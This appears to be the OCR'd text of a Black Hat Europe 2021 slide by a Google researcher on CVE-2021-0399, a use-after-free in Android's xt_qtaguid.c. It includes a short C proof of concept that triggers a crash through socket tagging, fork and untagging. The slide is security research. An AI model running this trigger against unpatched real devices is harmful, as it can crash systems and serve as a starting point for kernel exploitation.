 Xingyu Jin
Google
CVE-2021-0399
● Discovered by external researcher
○ In xt_qtaguid.c, there is a potential UAF.
○ No PoC or exploitation details provided but researcher believes it’s
impossible to exploit on modern devices which enable
CONFIG_ARM64_UAO
● Minimal crashing PoC by Richard:
tag_socket(sock_fd, /*tag=*/0x12345678, getuid());
fork_result = fork();
if (fork_result == 0) {
untag_socket(sock_fd);
} else {
(void)waitpid(fork_result, NULL, 0);
}
exit(0);
? ? ?
#BHEU @BlackHatEvents
black hat®
EUROPE 2021